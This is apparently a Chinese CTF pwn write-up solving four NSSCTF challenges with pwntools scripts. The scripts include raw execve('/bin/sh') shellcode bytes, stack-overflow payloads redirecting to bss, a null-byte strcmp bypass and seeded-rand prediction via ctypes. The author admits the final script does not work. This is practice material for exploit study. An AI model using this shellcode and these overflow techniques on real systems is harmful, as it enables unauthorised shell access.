### wp
### Shellcode
写shellcode到bss
然后栈溢出回到bss
“`python
from pwn import *
from LibcSearcher import*
context(os=’linux’, arch=’amd64′, log_level=’debug’)
sh = remote(‘node5.anna.nssctf.cn’,28453)
bss = 0x00006010A0
sh.recvuntil(‘Please.\n’)
payload = b’\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05′
sh.sendline(payload)
sh.recvuntil(‘tart!\n’)
payload = b’a’*18 + p64(bss)
sh.sendline(payload)
sh.interactive()
“`


### easypwn
\x00跳过strcmp
“`c
from pwn import *
context(os=’linux’, arch=’amd64′, log_level=’debug’)
sh=remote(‘node6.anna.nssctf.cn’,28007)
#sh = remote(‘node4.buuoj.cn’,28129)
def gdb():
pwnlib.gdb.attach(sh,”b *0x080492BC”)
pause()
payload =b’\x00′ + b’a’ *0x1a + p64(1)
sh.sendline(payload)
sh.interactive()
“`
看别人wp发现直接ret2text到printf_flag


### 真男人下
连续120次随机
像之前一样调用c函数的话这道题有点麻烦,因为python调用c语言返回数组的接收问题我不太懂
所以听学长的,把c代码直接编译成可执行程序,python中执行他,然后recv接收结果
“`python
#include
#include
int main()
{
int v4;
int m;
unsigned int v3;
int *arr;
v3 = time(0LL);
srand(v3);
v4 = rand()%50;
printf(“%d”,v4);
return 0;
}
“`
“`python
from pwn import *
from ctypes import*
context(os=’linux’, arch=’amd64′, log_level=’debug’)
sh = remote(‘node6.anna.nssctf.cn’,28964)
m = os.popen(‘./a.out’).read()
for i in range(0,120):
sh.recvuntil(‘\n\n’)
sh.sendline(str(m[i]))
sh.interactive()
“`
别人wp用ctypes做
“`python
from pwn import *
from ctypes import *
context.arch=’amd64′
# 连接远程
io = remote(“node4.anna.nssctf.cn”, 28850)
# 加载rand函数的所在函数库
libc = cdll.LoadLibrary(‘/lib/x86_64-linux-gnu/libc.so.6’)
#模仿程序 设置同样的srand函数
libc.srand(libc.time(0))
libc.srand((libc.rand()% 3) – 0x5AB9D26E)
#猜对120次随机数 程序会给出flag
for i in range(120):
io.sendlineafter(“Floor “,str((libc.rand()%4)+1))
io.interactive()
“`

### random
“`python
from pwn import *
from ctypes import*
import os
context(os=’linux’, arch=’amd64′, log_level=’debug’)
jmp = 0x0040094A
sh = remote(‘node5.anna.nssctf.cn’,28555)
sh = process(‘./random’)
m = os.popen(‘./a.out’).read()
sh.sendline(m)
sh.recvuntil(‘your door\n’)
sta = 0x1000
payload = b’a’*0x20 + p64(jmp)+ b’\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05′
sh.sendline(payload)
sh.interactive()
“`
这样做肯定不对,长度不够,
shellcode写前面也返回不到那里,所以需要加入汇编